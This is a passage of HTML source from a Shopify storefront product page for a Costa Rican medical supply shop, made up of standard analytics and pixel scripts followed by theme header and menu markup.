Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 42243031202,storefrontBaseUrl: "https://todomedicacr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1565917435","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-75D6LLD5SS\\\",\\\"GT-WKTSXJM5\\\"],\\\"target_country\\\":\\\"CR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/7G1bCNnk370bEKyivvMC\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/3Dk0CN3l370bEKyivvMC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/oXFFCNrl370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/nldgCNbk370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/AV5HCN_k370bEKyivvMC\\\",\\\"MC-PXTGDGFFWY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/vKGpCKSO5r0bEKyivvMC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-75D6LLD5SS\\\",\\\"AW-779063596\\\/IzgGCNzk370bEKyivvMC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073021179","configuration":"{\"pixel_id\":\"663802014208406\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Todo Medica","paymentSettings":{"currencyCode":"CRC"},"myshopifyDomain":"yire-medica-hp-s-a.myshopify.com","countryCode":"CR","storefrontUrl":"https:\/\/todomedicacr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":10260.0,"currencyCode":"CRC"},"product":{"title":"Media Antiemoblíca para Rodilla Talla L Regular","vendor":"Yire Medica HP.S.A","id":"7955518357755","untranslatedTitle":"Media Antiemoblíca para Rodilla Talla L Regular","url":"\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12","type":""},"id":"46934979805435","image":{"src":"\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902"},"sku":"MDS160664","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://todomedicacr.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"42243031202","storefrontBaseUrl":"https:\/\/todomedicacr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":10260.0,\"currencyCode\":\"CRC\"},\"product\":{\"title\":\"Media Antiemoblíca para Rodilla Talla L Regular\",\"vendor\":\"Yire Medica HP.S.A\",\"id\":\"7955518357755\",\"untranslatedTitle\":\"Media Antiemoblíca para Rodilla Talla L Regular\",\"url\":\"\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12\",\"type\":\"\"},\"id\":\"46934979805435\",\"image\":{\"src\":\"\/\/todomedicacr.com\/cdn\/shop\/files\/MDS160664_2.png?v=1761080902\"},\"sku\":\"MDS160664\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CRC';
  var meta = {"product":{"id":7955518357755,"gid":"gid:\/\/shopify\/Product\/7955518357755","vendor":"Yire Medica HP.S.A","type":"","handle":"media-anti-embolica-medline-rodilla-l-regular-cj12","variants":[{"id":46934979805435,"price":1026000,"name":"Media Antiemoblíca para Rodilla Talla L Regular","public_title":null,"sku":"MDS160664"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7955518357755,"requestId":"41d358ec-6d86-4b14-80a6-213ba16720cf-1769150804"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 42243031202,
      theme_id: 155335655675,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//todomedicacr.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":42243031202,"isMerchantRequest":null,"themeId":155335655675,"themeCityHash":"12160691756918787547","contentLanguage":"es","currency":"CRC","eventMetadataId":"acad28a8-2953-47da-bdc9-b3afdf91f603"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7955518357755,"requestId":"41d358ec-6d86-4b14-80a6-213ba16720cf-1769150804","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CRC","variantId":46934979805435,"productId":7955518357755,"productGid":"gid:\/\/shopify\/Product\/7955518357755","name":"Media Antiemoblíca para Rodilla Talla L Regular","price":"10260.00","sku":"MDS160664","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CRC","variantId":46934979805435,"productId":7955518357755,"productGid":"gid:\/\/shopify\/Product\/7955518357755","name":"Media Antiemoblíca para Rodilla Talla L Regular","price":"10260.00","sku":"MDS160664","brand":"Yire Medica HP.S.A","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/todomedicacr.com\/products\/media-anti-embolica-medline-rodilla-l-regular-cj12"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//todomedicacr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://todomedicacr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="42243031202"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="155335655675"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://todomedicacr.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20546463727867__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span><strong>Todo en Inusmos Medicos</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--20546463727867__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 280px;
    max-width: 280px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 2.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
      font-family: var(--font-heading-family);
      font-style: var(--font-heading-style);
      font-weight: var(--font-heading-weight);
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 2.4rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu" style="--icons-thickness:3px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-3"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nuestras líneas de productos
                    </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Productos
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/61556163359653" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/todo_medica/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
